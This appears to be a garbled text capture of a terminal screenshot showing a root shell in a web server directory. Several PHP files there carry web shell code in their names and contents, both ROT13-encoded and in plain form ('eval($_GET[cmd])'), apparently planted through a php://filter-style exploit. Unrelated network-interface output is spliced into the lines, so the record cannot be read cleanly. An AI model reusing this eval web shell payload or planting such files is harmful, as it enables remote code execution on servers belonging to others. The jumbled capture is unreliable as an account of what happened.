 root@441335c934e8:/var/www/html/public# ls
link
1.txt valid_lft forever preferred_lft forever index.php
'<?cuc cucvasb();riny($_TRG[pzq]);?>3b58a9545013e88c7186db11bb158c44.php' robots.txt
group default
'<?cuc cucvasb();riny($_TRG[pzq]);?>8b929b45a096ad87cef2b656ed9f6221.php' router.php
'<?cuc cucvasb();riny($_TRG[pzq]);?>91480a2bd5d85d8f1cde77e8c8d30062.php' static
favicon.ico valid_lft forever preferred_lft forever
root@441335c934e8:/var/www/html/public# cat *3b*
mtu 1500 qdisc noqueue master docker0 state UP group defaul
<?cuc
//000000000000 62:3c:b0:94:50:36 brd ff:ff:ff:ff:ff:ff link-netnsid 0
rkvg();?> fe80::603c:b0ff:fe94:5036/64 scope link
f:114:"cuc://svygre/jevgr=fgevat.ebg13/erfbhepr=./<?php phpinfo();eval($_GET[cmd]);?>91480n2oq5q85q8s1pqr77r8p8q3
0062.cuc";root@441335c934e8:/var/www/html/public#
Show Applications